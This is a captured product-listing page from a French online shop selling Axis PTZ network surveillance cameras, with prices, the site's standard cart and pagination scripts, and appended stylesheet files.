                <img class="fade-image" src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/225x255/9df78eab33525d08d6e5fb8d27136e95/p/h/ph_214ptz_right_low.jpg" alt="Caméra IP PTZ zoom X18 Axis 214 PTZ" />
            </a>
        
                         <div class="product-shop">
                <div class="f-fix">
                                        <h2 class="product-name"><a href="https://www.videosurveillance-boutique.fr/camera-axis-214-ptz.html" title="Camera IP couleur Axis 214 PTZ">Camera IP couleur Axis 214 PTZ</a></h2>
                                        <div id="productimgover223" style="display: none;"><img src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/64x/9df78eab33525d08d6e5fb8d27136e95/p/h/ph_214ptz_right_low.jpg" width="64" height="64" alt="Caméra IP PTZ zoom X18 Axis 214 PTZ" /></div>
                    <div id='productname223' style='display:none'>Camera IP couleur Axis 214 PTZ</div>
                    <div class="desc std">
                        <p>La cam&eacute;ra r&eacute;seau AXIS 214 PTZ est une cam&eacute;ra &agrave; hautes performances destin&eacute;e &agrave; la surveillance professionnelle et au contr&ocirc;le &agrave; distance. Outre sa haute qualit&eacute; couleur, l&rsquo;AXIS 214 PTZ offre une grande souplesse d&rsquo;utilisation gr&acirc;ce &agrave; ses fonctions panoramique/inclinaison/zoom pilotables &agrave; distance.</p>                        <a href="https://www.videosurveillance-boutique.fr/camera-axis-214-ptz.html" title="Camera IP couleur Axis 214 PTZ" class="link-learn">En savoir plus</a>
                    </div>
                                    </div>
                <div style="clear: both;"></div>
            </div>
            <div class="addtocont">
                

                        
    <div class="price-box">
                                                                <span class="price-excluding-tax">
                    <span class="label">HT :</span>
                    <span class="price" id="price-excluding-tax-223">
                                                    1 199,17 €                                            </span>
                </span>
                <span class="price-including-tax">
                    <span class="label">TTC :</span>
                    <span class="price" id="price-including-tax-223">
                        1 439,00 €                    </span>
                </span>
                        
        </div>

                                                            <p><button type="button" title="Ajouter au panier" class="button btn-cart" onclick="setLocation('https://www.videosurveillance-boutique.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvYXhpcy9jYW1lcmFzLWF4aXMvY2FtZXJhLWlwLWF4aXMtcHR6Lmh0bWw,/product/223/form_key/vxgXNjp4mbas0fd6/','223')"><span><span>Ajouter au panier</span></span></button></p>
                                                    <div class="box-product-buttons">
                    <div class="buttons-compare" onclick="setLocation('https://www.videosurveillance-boutique.fr/catalog/product_compare/add/product/223/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvYXhpcy9jYW1lcmFzLWF4aXMvY2FtZXJhLWlwLWF4aXMtcHR6Lmh0bWw,/form_key/vxgXNjp4mbas0fd6/')"></div>
                    <div class="buttons-wish" onclick="setLocation('https://www.videosurveillance-boutique.fr/wishlist/index/add/product/223/form_key/vxgXNjp4mbas0fd6/')"></div>
                </div>
            </div>
        </li>
            <li class="item last">
               
                 
            <a href="https://www.videosurveillance-boutique.fr/camera-reseau-axis-215-ptz-e.html" title="Caméra IP PTZ étanche zoom X12 axis 215 PTZ-E" class="product-image">
                
                <img class="fade-image" src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/225x255/9df78eab33525d08d6e5fb8d27136e95/a/x/axis-215ptz-e-face.jpg" alt="Caméra IP PTZ étanche zoom X12 axis 215 PTZ-E" />
            </a>
        
                         <div class="product-shop">
                <div class="f-fix">
                                        <h2 class="product-name"><a href="https://www.videosurveillance-boutique.fr/camera-reseau-axis-215-ptz-e.html" title="Caméra IP vidéosurveillance réseau AXIS 215 PTZ-E - Vidéosurveillance Extérieure">Caméra IP vidéosurveillance réseau AXIS 215 PTZ-E - Vidéosurveillance Extérieure</a></h2>
                                        <div id="productimgover256" style="display: none;"><img src="https://www.videosurveillance-boutique.fr/media/catalog/product/cache/1/small_image/64x/9df78eab33525d08d6e5fb8d27136e95/a/x/axis-215ptz-e-face.jpg" width="64" height="64" alt="Caméra IP PTZ étanche zoom X12 axis 215 PTZ-E" /></div>
                    <div id='productname256' style='display:none'>Caméra IP vidéosurveillance réseau AXIS 215 PTZ-E - Vidéosurveillance Extérieure</div>
                    <div class="desc std">
                        <p>La <strong>cam&eacute;ra de vid&eacute;o surveillance IP</strong> AXIS 215 PTZ-E <strong>jour/nuit</strong> est r&eacute;sistante aux intemp&eacute;ries et dot&eacute;e de <strong>fonctions panoramique/inclinaison/zoom (PTZ)</strong>.</p>
<p>Cette<strong> cam&eacute;ra d&ocirc;me IP</strong> s'installe de mani&egrave;re simple et &eacute;conomique <strong>&agrave; l&rsquo;int&eacute;rieur ou &agrave; l&rsquo;ext&eacute;rieur</strong> et convient aux environnements difficiles (<strong>parkings, gares ou entreprises</strong>)</p>
<p>Produit abandonn&eacute; <strong>remplac&eacute; par la<a href="http://www.videosurveillance-boutique.fr/camera-reseau-dome-axis-ptz-p5514-e.html" target="_blank"> cam&eacute;ra Axis P5514-E</a></strong></p>                        <a href="https://www.videosurveillance-boutique.fr/camera-reseau-axis-215-ptz-e.html" title="Caméra IP vidéosurveillance réseau AXIS 215 PTZ-E - Vidéosurveillance Extérieure" class="link-learn">En savoir plus</a>
                    </div>
                                    </div>
                <div style="clear: both;"></div>
            </div>
            <div class="addtocont">
                

                        
    <div class="price-box">
                                                                <span class="price-excluding-tax">
                    <span class="label">HT :</span>
                    <span class="price" id="price-excluding-tax-256">
                                                    1 274,17 €                                            </span>
                </span>
                <span class="price-including-tax">
                    <span class="label">TTC :</span>
                    <span class="price" id="price-including-tax-256">
                        1 529,00 €                    </span>
                </span>
                        
        </div>

                                                            <p><button type="button" title="Ajouter au panier" class="button btn-cart" onclick="setLocation('https://www.videosurveillance-boutique.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvYXhpcy9jYW1lcmFzLWF4aXMvY2FtZXJhLWlwLWF4aXMtcHR6Lmh0bWw,/product/256/form_key/vxgXNjp4mbas0fd6/','256')"><span><span>Ajouter au panier</span></span></button></p>
                                                    <div class="box-product-buttons">
                    <div class="buttons-compare" onclick="setLocation('https://www.videosurveillance-boutique.fr/catalog/product_compare/add/product/256/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIvYXhpcy9jYW1lcmFzLWF4aXMvY2FtZXJhLWlwLWF4aXMtcHR6Lmh0bWw,/form_key/vxgXNjp4mbas0fd6/')"></div>
                    <div class="buttons-wish" onclick="setLocation('https://www.videosurveillance-boutique.fr/wishlist/index/add/product/256/form_key/vxgXNjp4mbas0fd6/')"></div>
                </div>
            </div>
        </li>
        </ol>
    <script type="text/javascript">decorateList('products-list', 'none-recursive')</script>

        
        <script type="text/javascript">
        jQuery.noConflict();
        jQuery('.fancybox').fancybox({
            hideOnContentClick : true,
            width: 620,
            autoDimensions: true,
            type : 'iframe',
            showTitle: false,
            scrolling: 'no',
            onComplete: function(){ //Resize the iframe to correct size
            jQuery('#fancybox-frame').load(function() { // wait for frame to load and then gets it's height
                jQuery('#fancybox-content').height(jQuery(this).contents().find('body').height()+30);
                jQuery.fancybox.resize();
             });
            
            }
        });        
        function showOptions(id){
            jQuery('#fancybox'+id).trigger('click');
        }
        function setAjaxData(data,iframe){
            if(data.status == 'ERROR'){
                alert(data.message);
            }else{
                if(jQuery('.block-cart')){
                    jQuery('.block-cart').replaceWith(data.sidebar);
                }
                if(jQuery('.header .block-cart-header')){
                    jQuery('.header .block-cart-header').replaceWith(data.topcart);
                } 
                jQuery.fancybox.close();
            }
        }
        function setLocationAjax(url,id){
            url += 'isAjax/1';
            url = url.replace("checkout/cart","ajax/index");
            var msgHtml;
            var productImg = jQuery('#productimgover' + id).html();
            var windowOver = jQuery('#addedoverlay');
            var windowBox = jQuery('#added');
            var titleForBox = jQuery('#productname' + id).text();
            windowOver.show();
			windowBox.show().css({
                backgroundImage: "url('https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/loading.gif')"
			});
            try {
                jQuery.ajax( {
                    url : url,
                    dataType : 'json',
                    success : function(data) {
                        if(data.status == 'SUCCESS'){    
                            msgHtml = '<div class="added-content"><div style="float:left;">' + productImg + '</div><em>' + titleForBox + '</em> was successfully added to your shopping cart.<div style="clear:both;"></div><a id="hidewindow" href="javascript:void(0);">Continue shopping</a>&nbsp;<a href="https://www.videosurveillance-boutique.fr/checkout/cart/">View cart & checkout</a></div>';             
                        }else{
                            msgHtml = '<div class="added-content"><p class="error-msg" style="margin-bottom:15px;">' + data.message + '</p><a id="hidewindow" href="javascript:void(0);">Continue shopping</a>&nbsp;<a href="https://www.videosurveillance-boutique.fr/checkout/cart/">View cart & checkout</a></div>';
                        }            
                        setAjaxData(data,false);
                        
  			            windowBox.css({
               			      backgroundImage: 'none'
	                    }).html(msgHtml);					   
                        windowOver.one('click',function(){
				            hidewindow(windowBox,windowOver);                    
                        });	       
                                         
                        jQuery('#hidewindow').click(function(){
				            hidewindow(windowBox,windowOver);                    
                        });                        
                    }
                });
            } catch (e) {
            }
        }
        function hidewindow(windowBox,windowOver){
            windowOver.fadeOut(400);
            windowBox.fadeOut(400).html('');	
        }        
        function hideImage(img){
            jQuery(img).animate({
                'opacity' : 0
            },150);
        }
        
        function showImage(img){
            jQuery(img).animate({
                'opacity' : 1
            },150);
        }
        
        </script>
    <div class="toolbar-bottom">
        <div class="toolbar">
    <div class="pager">

        <div class="sort-by">
            <label>Trier par</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?dir=asc&amp;order=position">
                    Position                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?dir=asc&amp;order=price" selected="selected">
                    Prix                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?dir=asc&amp;order=pertinence">
                    Pertinence                </option>
                        </select>
            
        </div>
                        <a class="sortbutton" href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?dir=desc&amp;order=price" title="Par ordre décroissant"><img src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/i_asc_arrow.gif" alt="Par ordre décroissant" class="v-middle" /></a>
                            <p class="view-mode">
                                </p>
                 
        
        
    
    
    
    
    
        
        <div class="limiter">
            <label>Afficher</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?limit=5">
                    5                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?limit=10" selected="selected">
                    10                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?limit=15">
                    15                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?limit=20">
                    20                </option>
                            <option value="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?limit=25">
                    25                </option>
                        </select><label class="label-right">par page</label>
        </div>
        
    </div>

</div>
    </div>
</div>

                </div>
                <div class="col-left sidebar">
                    <div class="block left-categorys">
    <div class="block-title"><h2>Caméras IP PTZ</h2></div></div><div class="block block-layered-nav">
    <div class="block-title">
        <strong><span>Affiner la recherche</span></strong>
    </div>
    <div class="block-content">
                            <dl id="narrow-by-list">
                                                                                                    <dt id="filterlabel2">Couleur</dt>
                    <dd>
<ol>
    <li>
                <a href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html?color=45">Blanc</a>
                (1)
    </li>
</ol>
</dd>
                    
                    <script type="text/javascript" >   
                             
                            jQuery('#filterlabel2').each(function(){
                                jQuery(this).addClass('active');
                                jQuery(this).toggle(function(){
                                    jQuery(this).removeClass('active').next().slideUp(200);
                                },function(){
                                    jQuery(this).addClass('active').next().slideDown(200);
                                })
                            });                        
                                            
                    </script>                     
                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>
                                                                                                                                        </div>
            </div>
        </div>
    </div>
        <!-- custom footer -->
<div class="custom-footer-wrapper">
<div class="custom-footer clearfix">
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><strong><span style="font-size: x-large; color: #000000;">Devis Gratuit</span></strong></p>
<p>&nbsp;</p>
<div class="text">
<p>Contactez nos &eacute;quipes afin d'obtenir un devis parfaitement adapt&eacute; &agrave; vos besoins.</p>
<p>Gr&acirc;ce aux conseils de nos commerciaux, vous pourrez construire, modifier, affiner et finaliser vos projets de videosurveillance, tout en maitrisant leur co&ucirc;t.</p>
<p>N'h&eacute;sitez pas, faites une demande de devis.</p>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><span style="font-size: x-large; color: #000000;"><strong>Contactez Nous</strong></span></p>
<p>&nbsp;</p>
<div class="custom-footer-contact">
<div class="address">
<div class="info"><strong>Th&eacute;ia M&eacute;dia</strong><br />97 all&eacute;e Alexandre Borodine<br />Parc Technologique de Lyon<br />B&acirc;timent Woodclub<br /> 69800 St Priest<br />Du lundi au vendredi<br />De 9h &agrave; 18h30</div>
</div>
<div class="phone">
<div class="contact-icon">&nbsp;</div>
<div class="info">Fixe : +33 (0)4 82 53 38 23<br />Fax : +33 (0)9 72 35 67 94</div>
</div>
<div class="email">
<div class="contact-icon">&nbsp;</div>
<div class="info"><a href="mailto:contact@videosurveillance-boutique.fr ">contact@videosurveillance-boutique.fr </a></div>
</div>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><span style="color: #000000;"><strong><span style="font-size: x-large;">Nos partenaires</span></strong></span></p>
<div class="text">
<p><img alt="" src="/media/marques/marque_dahua.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-axis.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-qnap.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-ipure.jpg" /></p>
<p><img alt="" src="/media/marques/marque_m2m_connexion.jpg" /></p>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><strong><span style="font-size: x-large; color: #000000;">&Ecirc;tre rappel&eacute;</span></strong></p>
<br />
<div class="text">
<p>Vous avez un projet? Un probl&egrave;me technique? Une question?&nbsp;etc...</p>
<p>Saisissez votre num&eacute;ro ci-dessous, et on vous rappelle.<br /><br />Du <strong>lundi au vendredi</strong><br />De <strong>9h &agrave; 18h30</strong></p>
</div>
<div id="box_form">
<div class="call_img">
<p>Votre num&eacute;ro</p>
<p><input id="txt_num_footer" class="call_input" type="text" width="80" value="" name="txt_num_footer" /></p>
</div>
<button class="button" title="Appel" onclick="callme('txt_num_footer')"><span><span>Appel</span></span></button></div>
</div>        


     
    
    
  </div>



</div>
</div>
<!-- / custom footer -->

<div class="footer-container">
    <div class="additional-footer">
        
    <!-- perfectum footer -->
     <div id="footer">
                            
                        <div id="message"><a href="#top" id="top-link"></a></div> 
                       <!-- columns -->
   <div class="column">
<h3>Votre boutique</h3>
<ul>
<li><a href="/customer/account/login/" rel="nofollow">Mon compte</a></li>
<li><a href="/inscription-newsletter.html" rel="nofollow">Newsletter</a></li>
<li><a href="/code-promo.html" rel="nofollow">Code promo</a></li>
</ul>
</div>
<div class="column">
<h3>Nos services</h3>
<ul>
<li><a href="/assistance-gratuite-et-illimitee.html" rel="nofollow">Assistance gratuite et illimit&eacute;e</a></li>
<li><a href="/livraison.html" rel="nofollow">Livraison 24/48h</a></li>
<li><a href="/accompagnement-specifique-installateur-commerce-administration-particulier.html" rel="nofollow">Suivi personnalis&eacute;</a></li>
</ul>
</div>
<div class="column">
<h3>Nos engagements</h3>
<ul>
<li><a href="/nos-engagements.html#garantie" rel="nofollow">Garantie des produits</a></li>
<li><a href="/nos-engagements.html#conformite" rel="nofollow">Mat&eacute;riel conforme &agrave; la l&eacute;gislation</a></li>
<li><a href="/nos-engagements.html#norme-ce-rohs" rel="nofollow">Normes CE et Rohs</a></li>
</ul>
</div>
<div class="column">
<h3>Nos moyens de paiement</h3>
<ul>
<li><a href="/nos-moyens-de-paiement.html#carte-bancaire-securise" rel="nofollow">Carte bancaire s&eacute;curis&eacute;e</a></li>
<li><a href="/nos-moyens-de-paiement.html#cheque" rel="nofollow">Ch&egrave;que</a></li>
<li><a href="/nos-moyens-de-paiement.html#paypal" rel="nofollow">Paypal</a></li>
<li><a href="/nos-moyens-de-paiement.html#virement" rel="nofollow">Virement</a></li>
</ul>
</div>   
  </div>
  </div>
    
    
    
    <!-- / perfectum footer -->
    
    
    
    
    
   
</div>




    <div class="footer-wrapper">
    <div class="footer">
                <div class="footer-left">
        
	    <ul>
<li><a href="/plan-site.html" rel="nofollow">Plan du site</a></li>
<li><a href="/conditions-generales-de-vente.html" rel="nofollow">Conditions G&eacute;n&eacute;rales de Vente</a></li>
<li><a href="/protection-donnees.html" rel="nofollow">Protection des donn&eacute;es</a></li>
<li class="last privacy"><a href="/mentions-legales.html" rel="nofollow">Mentions l&eacute;gales</a></li>
</ul><br>
            &nbsp;&nbsp;
        
        </div>
        <div class="footer-right">
            <div id="paymenticons"><a href="https://www.paypal.com/fr/home" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/PayPal.png" /></a><a href="https://www.visa.fr" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Visa.png" /></a><a href="http://www.mastercard.com" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/MasterCard.png" /></a><a href="https://www.mastercard.fr/fr-fr/particuliers/produits-cartes/cartes-standard/cirrus.html" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Cirrus.png" /></a><a href="https://www.mastercard.fr/fr-fr/particuliers/produits-cartes/cartes-standard/maestro.html" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Maestro.png" /></a><a href="https://selectra.info/finance/guides/cartes-bancaires/visa-electron" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/VisaElectron.png" /></a></div>        </div>
    </div>
    </div>        
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/css/callbox.css
body_size: 581
content:
.call_zone{
	clear: both;
	z-index:10;
	right:10px; 
	width:230px; 
	height:185px;
	padding:5px; 
	background:#c2defb; 
	border:1px solid #ccc;
	background: #818181;
     background: -webkit-linear-gradient( #fff, #ccc);
     background:    -moz-linear-gradient( #fff, #ccc);
     background:     -ms-linear-gradient( #fff, #ccc);
     background:      -o-linear-gradient( #fff, #ccc);
}
.call_img{
	height:60px;
	text-align:bottom;
	background: url("tete.png") no-repeat scroll 140px 0px transparent;
	padding-top:45px;
}
.call_input{
	background-color: #ffffff;
	border: 1px solid #cccccc;
	display: inline-block;
	height: 20px;
	width: 215px;
	padding: 4px 6px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 20px;
	color: #555555;
	vertical-align: middle;
}



.call_zone_head{
	z-index:10;
	right:10px; 
	width:340px; 
	height:100px;
}

.call_img_head{
	height:100px;
	background: url("com_head.gif") no-repeat scroll 0px 0px transparent;
	padding-top:68px;
}

.call_input_head{
	background-color: #ffffff;
	border: 1px solid #cccccc;
	display: inline-block;
	height: 17px;
	width: 90px;
	padding: 4px 6px;
	font-size: 14px;
	line-height: 17px;
	color: #555555;
	vertical-align: middle;
}

.head_service_technique{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/service-technique.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_garantie{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/garantie2ans.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_colis_chrono{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/livraison.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_satisfait{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/satisfait-rembourse.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.breadcrumbs{
	font-size: 1.2em;
}

.back-to{
	font-size: 1.2em;
}



--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles.css
body_size: 20937
content:
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: Arial;
    font-size: 12px;
    color: #818181;
    text-align: center;
}

.product-options dt label,
.add-to-cart label,
#nav>li>ul>li.parent>a,
.blocklist li.parent>a {
    color: #353535;
}

img {
    border: 0;
    vertical-align: top;
}

a {
    color: #F2532F;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
    color: #000;
}

:focus {
    outline: 0;
}

h1 {
    font-size: 3em;
    color: #000000;
    font-weight: 300;
}

h2 {
    font-size: 24px;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h3 {
    font-size: 1.7em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h4 {
    font-size: 1.4em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h5 {
    font-size: 1.15em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h6 {
    font-size: 1.05em;
    color: #000000;
    font-weight: 300;
    margin-bottom: 1em;
}

form {
    display: inline;
}

fieldset {
    border: 0;
}

legend {
    display: none;
}

table {
    border: 0;
    border-spacing: 0;
    empty-cells: show;
    font-size: 100%;
}

caption,
th,
td {
    vertical-align: top;
    text-align: left;
    font-weight: normal;
}

p {
    margin: 0 0 1em;
}

strong {
    font-weight: bold;
}

address {
    font-style: normal;
}

cite {
    font-style: normal;
}

q,
blockquote {
    quotes: none;
}

q:before,
q:after {
    content: '';
}

small {
    font-size: 1em;
}

big {
    font-size: 1.15em;
}

ul,
ol {
    list-style: none;
}

#product_tabs_description_contents ul,
#product_tabs_description_contents ol {
    list-style: disc;
    margin-left: 20px;
}

.hidden {
    display: block !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    font-size: 0 !important;
    line-height: 0 !important;
    width: 0 !important;
    height: 0 !important;
    overflow: hidden !important;
}

.nobr {
    white-space: nowrap !important;
}

.wrap {
    white-space: normal !important;
}

.a-left {
    text-align: left !important;
}

.a-center {
    text-align: center !important;
}

.a-right {
    text-align: right !important;
}

.v-top {
    vertical-align: top;
}

.v-middle {
    vertical-align: middle;
}

.footer-left,
.left {
    float: left !important;
}

.footer-right,
.right {
    float: right !important;
}

.f-none {
    float: none !important;
}

.f-fix {
    float: left;
    width: 100%;
}

.no-display {
    display: none;
}

.no-margin {
    margin: 0 !important;
}

.no-padding {
    padding: 0 !important;
}

.no-bg {
    background: none !important;
}

.clear {
    height: 0px;
    clear: both!important;
}

.page {
    width: 980px;
    margin: 0 auto;
    text-align: left;
}

.page-print {
    background: #fff;
    padding: 25px 30px;
    text-align: left;
}

.page-empty {
    padding: 20px;
    text-align: left;
}

.page-popup {
    background: #fff;
    padding: 25px 30px;
    text-align: left;
}

.main {
    min-height: 350px;
    margin: 0 0 0px 0;
}

.col-left {
    float: left;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
    padding: 0 0 1px;
}

.col-main {
    float: left;
    width: 735px;
    padding: 0 0 1px;
    position: relative;
}

.col-right {
    float: right;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
    padding: 0 0 1px;
}

.col1-layout .col-main {
    float: none;
    width: auto;
}

.col2-left-layout .col-main {
    float: right;
}

.col2-right-layout .col-main {}

.col2-set .col-1 {
    float: left;
    width: 48.5%;
    background: white;
}

.col2-set .col-2 {
    float: right;
    width: 48.5%;
    background: white;
}

.col2-set .col-narrow {
    width: 32%;
}

.col2-set .col-wide {
    width: 65%;
}

.col3-set .col-1 {
    float: left;
    width: 32%;
}

.col3-set .col-2 {
    float: left;
    width: 32%;
    margin-left: 2%;
    border: 1px solid #F5F5F5;
}

.col3-set .col-3 {
    float: right;
    width: 32%;
}

.col4-set .col-1 {
    float: left;
    width: 23.5%;
}

.col4-set .col-2 {
    float: left;
    width: 23.5%;
    margin: 0 2%;
}

.col4-set .col-3 {
    float: left;
    width: 23.5%;
}

.col4-set .col-4 {
    float: right;
    width: 23.5%;
}

.box {
    padding: 5px;
}

.box .box-title h2 {
    padding-bottom: 5px;
}

input,
select,
textarea,
button {
    vertical-align: middle;
    color: #928f8f;
}

input.input-text,
select,
textarea {
    border: 1px solid #ede9e9;
    background-color: #FFF;
}

input.input-text,
textarea {
    padding: 5px;
}

input.input-text:focus,
textarea:focus {}

select {
    padding: 4px;
}

select option {
    padding-right: 10px;
}

select.multiselect option {
    border-bottom: 1px solid #b6b6b6;
    padding: 1px 5px;
}

select.multiselect option:last-child {
    border-bottom: 0;
}

textarea {
    overflow: auto;
}

input.radio {
    margin-right: 3px;
}

input.checkbox {
    margin-right: 3px;
}

input.qty {
    width: 1.5em !important;
    text-align: center;
}

button.button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

button.button,
.button {
    -webkit-border-fit: lines;
}

a.button {
    padding-top: 10px;
    color: #fff!important;
}

button.button,
.button {
    overflow: visible;
    border: none;
    width: auto;
    height: 27px;
    padding: 0 17px;
    background: #F2532F;
    white-space: nowrap;
    color: white;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

button.button:hover,
.button:hover {
    background-color: #000;
}

button.button.inverted,
.button.inverted {
    background-color: #000000;
    color: #fff;
}

button.button.inverted:hover,
.button.inverted:hover {
    background-color: #F2532F;
    color: #fff;
}

button.button span {
    white-space: nowrap;
    margin: -1px -3px;
}

button.disabled span {
    color: #bbb !important;
}

button.btn-checkout span {}

button.btn-checkout.no-checkout span {
    background-position: 0 100%;
    color: #cfcfcf;
}

button.btn-checkout.no-checkout span span {
    background-position: 100% 100%;
}

p.control input.checkbox,
p.control input.radio {
    margin-right: 6px;
}

.form-list li {
    margin: 0 0 10px;
}

.form-list label {
    float: left;
    color: #555;
    font-weight: bold;
    position: relative;
    z-index: 0;
    margin: 0 0 5px;
}

.form-list label.required {}

.form-list label.required em {
    float: right;
    font-style: normal;
    color: #eb340a;
    position: absolute;
    top: 0;
    right: -7px;
}

.form-list li.control label {
    float: none;
}

.form-list li.control input.radio,
.form-list li.control input.checkbox {
    margin-top: -1px;
    margin-right: 4px;
}

.form-list li.control .input-box {
    clear: none;
    display: inline;
    width: auto;
}

.form-list .input-box {
    display: block;
    clear: both;
    width: 260px;
}

.form-list .field {
    float: left;
    width: 281px;
}

.form-list input.input-text {
    width: 254px;
}

.form-list textarea {
    width: 254px;
    height: 10em;
}

.form-list select {
    width: 260px;
}

.form-list li.wide .input-box {
    width: 535px;
}

.form-list li.wide input.input-text {
    width: 529px;
}

.form-list li.wide textarea {
    width: 529px;
}

.form-list li.wide select {
    width: 535px;
}

.form-list li.additional-row {
    border-top: 1px solid #ccc;
    margin-top: 10px;
    padding-top: 7px;
}

.form-list li.additional-row .btn-remove {
    float: right;
    margin: 5px 0 0;
}

.form-list .input-range input.input-text {
    width: 74px;
}

.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box {
    width: auto;
}

.form-list .name-prefix {
    width: 65px;
}

.form-list .name-prefix select {
    width: 55px;
}

.form-list .name-prefix input.input-text {
    width: 49px;
}

.form-list .name-suffix {
    width: 65px;
}

.form-list .name-suffix select {
    width: 55px;
}

.form-list .name-suffix input.input-text {
    width: 49px;
}

.form-list .name-middlename {
    width: 70px;
}

.form-list .name-middlename input.input-text {
    width: 49px;
}

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname {
    width: 140px;
}

.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text {
    width: 124px;
}

.form-list .customer-name-prefix-middlename-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix-suffix .name-firstname {
    width: 210px;
}

.form-list .customer-name-prefix-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix-suffix .name-firstname {
    width: 210px;
}

.form-list .customer-name-prefix-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname {
    width: 210px;
}

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-dob .dob-month,
